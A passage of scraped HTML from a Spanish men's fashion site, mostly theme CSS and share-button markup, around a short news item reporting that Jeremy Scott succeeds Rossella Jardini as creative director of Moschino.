                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.hombremoderno.es%2Fjeremy-scott-nuevo-fichaje-de-moschino%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Jeremy+Scott%2C+nuevo+fichaje+de+Moschino&url=https%3A%2F%2Fwww.hombremoderno.es%2Fjeremy-scott-nuevo-fichaje-de-moschino%2F&via=Hombre+Moderno" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.hombremoderno.es/jeremy-scott-nuevo-fichaje-de-moschino/&amp;media=https://www.hombremoderno.es/wp-content/files/2013/11/Highsnobette-JEremy-Scott-swatch.jpg&description=Jeremy+Scott%2C+nuevo+fichaje+de+Moschino" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Jeremy+Scott%2C+nuevo+fichaje+de+Moschino %0A%0A https://www.hombremoderno.es/jeremy-scott-nuevo-fichaje-de-moschino/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2013/11/Highsnobette-JEremy-Scott-swatch.jpg?fit=200%2C200&ssl=1" data-caption=""><img width="200" height="200" class="entry-thumb td-modal-image" src="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2013/11/Highsnobette-JEremy-Scott-swatch.jpg?resize=200%2C200&ssl=1" srcset="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2013/11/Highsnobette-JEremy-Scott-swatch.jpg?w=200&ssl=1 200w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2013/11/Highsnobette-JEremy-Scott-swatch.jpg?resize=100%2C100&ssl=1 100w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2013/11/Highsnobette-JEremy-Scott-swatch.jpg?resize=150%2C150&ssl=1 150w" sizes="(max-width: 200px) 100vw, 200px" alt="" title="Highsnobette-JEremy-Scott-swatch"/></a></div>
            <!-- content --><p><!--OffBegin--><br />
<strong>Jeremy Scott</strong> es ya el sustituto de <strong>Rossella Jardini</strong> en la dirección creativa de la firma italiana <strong>Moschino</strong>. La casa ha querido resaltar en un comunicado que Scott «no es solo un estilista, sobre todo es un <strong>comunicador ecléctico</strong> y extremadamente contemporáneo».</p>
<p>&nbsp;</p>
<p>Tras los <strong>19 años</strong> de Rossella Jardini como diseñadora de la casa (cargo que asumió después de la muerte de su fundador), la <a title="Los 80 cocodrilos de Lacoste" href="http://www.hombremoderno.es/moda/los-80-cocodrilos-de-lacoste-a08/" target="_blank">firma</a> cree que ha llegado el momento de empezar un <strong>nuevo curso</strong>, pasando el testimonio a una nueva generación. No sin antes agradecer a Jardini «su enorme contribución a mantener el espíritu de Moschino vivo y en la vanguardia de la moda».</p><div class="hombr-9a9ff802395a909caf18d13c7446a252" id="hombr-9a9ff802395a909caf18d13c7446a252"></div>
<p>&nbsp;</p>
<p>Para Jeremy Scott, conocido por sus <strong>particulares y excéntricas colecciones</strong>, este cargo le viene, tal y como él ha declarado, «como anillo al dedo». «Para mí, uno de los elementos clave de Moschino es el <a title="De dieta y con humor" href="http://www.hombremoderno.es/nutricion/de-dieta-y-con-humor-b06-1304_1-1307/" target="_blank">humor</a>. Es una de las pocas casas que tiene humor, al igual que yo. Compartimos una obsesión por burlarnos de la moda», añade.</p>
			<div style="padding-bottom:15px;" class="wordads-tag" data-slot-type="belowpost">
				<div id="atatags-dynamic-belowpost-696a98643a159">
					<script type="text/javascript">
						window.getAdSnippetCallback = function () {
							if ( false === ( window.isWatlV1 ?? false ) ) {
								// Use Aditude scripts.
								window.tudeMappings = window.tudeMappings || [];
								window.tudeMappings.push( {
									divId: 'atatags-dynamic-belowpost-696a98643a159',
									format: 'belowpost',
								} );
							}
						}

						if ( document.readyState === 'loading' ) {
							document.addEventListener( 'DOMContentLoaded', window.getAdSnippetCallback );
						} else {
							window.getAdSnippetCallback();
						}
					</script>
				</div>
			</div><span id="wordads-inline-marker" style="display: none;"></span>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Relacionado</em></h3>
</div><div class="hombr-251d8d4076da4f5f5ac8acefbe36a331" id="hombr-251d8d4076da4f5f5ac8acefbe36a331"></div>        </div>

        <footer>
            <!-- post pagination --><div class="page-nav page-nav-post td-pb-padding-side"> <span class="post-page-numbers current" aria-current="page"><div>1</div></span> <a href="https://www.hombremoderno.es/jeremy-scott-nuevo-fichaje-de-moschino/2/" class="post-page-numbers"><div>2</div></a><a href="https://www.hombremoderno.es/jeremy-scott-nuevo-fichaje-de-moschino/2/" class="post-page-numbers"><div><i class="td-icon-menu-right"></i></div></a></div>            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.hombremoderno.es/jeremy-scott-nuevo-fichaje-de-moschino/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.hombremoderno.es%2Fjeremy-scott-nuevo-fichaje-de-moschino%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
